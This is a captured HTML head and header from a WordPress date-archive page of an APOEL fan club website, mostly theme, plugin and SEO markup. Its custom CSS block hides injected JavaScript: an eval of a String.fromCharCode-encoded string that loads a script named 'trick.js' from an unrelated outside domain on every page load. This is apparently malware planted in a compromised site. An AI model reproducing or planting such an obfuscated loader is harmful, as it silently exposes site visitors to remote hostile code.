

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apoelpartidarios.com/2016/04/09/
body_size: 18372
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v21.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>09/04/2016 - FAN CLUB APOEL PARTIDARIOS</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="09/04/2016 - FAN CLUB APOEL PARTIDARIOS" />
	<meta property="og:url" content="https://apoelpartidarios.com/2016/04/09/" />
	<meta property="og:site_name" content="FAN CLUB APOEL PARTIDARIOS" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://apoelpartidarios.com/2016/04/09/","url":"https://apoelpartidarios.com/2016/04/09/","name":"09/04/2016 - FAN CLUB APOEL PARTIDARIOS","isPartOf":{"@id":"https://apoelpartidarios.com/#website"},"primaryImageOfPage":{"@id":"https://apoelpartidarios.com/2016/04/09/#primaryimage"},"image":{"@id":"https://apoelpartidarios.com/2016/04/09/#primaryimage"},"thumbnailUrl":"https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-scaled.jpg","breadcrumb":{"@id":"https://apoelpartidarios.com/2016/04/09/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://apoelpartidarios.com/2016/04/09/#primaryimage","url":"https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-scaled.jpg","contentUrl":"https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-scaled.jpg","width":2560,"height":1387},{"@type":"BreadcrumbList","@id":"https://apoelpartidarios.com/2016/04/09/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://apoelpartidarios.com/"},{"@type":"ListItem","position":2,"name":"Archives for 09/04/2016"}]},{"@type":"WebSite","@id":"https://apoelpartidarios.com/#website","url":"https://apoelpartidarios.com/","name":"FAN CLUB APOEL PARTIDARIOS","description":"ΛΕΣΧΗ ΦΙΛΩΝ ΑΠΟΕΛ ΠΕΡΙΦΕΡΕΙΑΣ ΠΑΛΑΙΟΜΕΤΟΧΟΥ","publisher":{"@id":"https://apoelpartidarios.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://apoelpartidarios.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://apoelpartidarios.com/#organization","name":"FAN CLUB APOEL PARTIDARIOS","url":"https://apoelpartidarios.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://apoelpartidarios.com/#/schema/logo/image/","url":"https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png","contentUrl":"https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png","width":1600,"height":320,"caption":"FAN CLUB APOEL PARTIDARIOS"},"image":{"@id":"https://apoelpartidarios.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="FAN CLUB APOEL PARTIDARIOS &raquo; Feed" href="https://apoelpartidarios.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FAN CLUB APOEL PARTIDARIOS &raquo; Comments Feed" href="https://apoelpartidarios.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/apoelpartidarios.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=590a88849596d75c9781fdf55337d4bb"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='bdt-uikit-css' href='https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.13.1' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=5.0.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://apoelpartidarios.com/wp-includes/css/dist/block-library/style.min.css?ver=590a88849596d75c9781fdf55337d4bb' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://apoelpartidarios.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.1.13' media='all' />
<link rel='stylesheet' id='wprpsp-public-style-css' href='https://apoelpartidarios.com/wp-content/plugins/wp-responsive-recent-post-slider-pro/assets/css/wprpsp-public.min.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://apoelpartidarios.com/wp-content/plugins/wp-responsive-recent-post-slider-pro/assets/css/slick.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.12.11' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://apoelpartidarios.com/wp-content/themes/hello-elementor/style.min.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://apoelpartidarios.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://apoelpartidarios.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.18.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-16405-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16405.css?ver=1706017488' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://apoelpartidarios.com/wp-content/plugins/powerpack-lite-for-elementor/assets/css/min/frontend.min.css?ver=2.7.14' media='all' />
<link rel='stylesheet' id='lae-animate-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/lib/animate.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-sliders-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/lib/sliders.min.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-icomoon-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/icomoon.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-frontend-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/lae-frontend.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-grid-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/lae-grid.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='lae-widgets-styles-css' href='https://apoelpartidarios.com/wp-content/plugins/addons-for-elementor/assets/css/widgets/lae-widgets.min.css?ver=8.3.1' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.18.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/global.css?ver=1706017433' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-9.css?ver=1706017433' media='all' />
<link rel='stylesheet' id='elementor-post-16250-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16250.css?ver=1706017433' media='all' />
<link rel='stylesheet' id='elementor-post-16220-css' href='https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16220.css?ver=1706017433' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=590a88849596d75c9781fdf55337d4bb' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://apoelpartidarios.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jquery-core-js-extra">
var pp = {"ajax_url":"https:\/\/apoelpartidarios.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://apoelpartidarios.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://apoelpartidarios.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://apoelpartidarios.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<link rel="https://api.w.org/" href="https://apoelpartidarios.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apoelpartidarios.com/xmlrpc.php?rsd" />

        <script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script>
        <meta name="generator" content="Site Kit by Google 1.118.0" /><meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="me" href="https://twitter.com/apoelpartidario"><meta name="twitter:widgets:theme" content="dark"><meta name="twitter:widgets:link-color" content="#ffffff"><meta name="twitter:widgets:border-color" content="#000000"><meta name="twitter:partner" content="tfwp"><link rel="icon" href="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1-270x270.png" />

<meta name="twitter:card" content="summary"><meta name="twitter:title" content="Day: April 9, 2016"><meta name="twitter:site" content="@apoelpartidario">
		<style id="wp-custom-css">
			a:hover {text-decoration:none;}var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);		</style>
		</head>
<body class="archive date wp-custom-logo elementor-default elementor-kit-16405">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="9" class="elementor elementor-9 elementor-location-header" data-elementor-post-type="elementor_library">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-6570695 elementor-hidden-tablet elementor-hidden-phone elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6570695" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
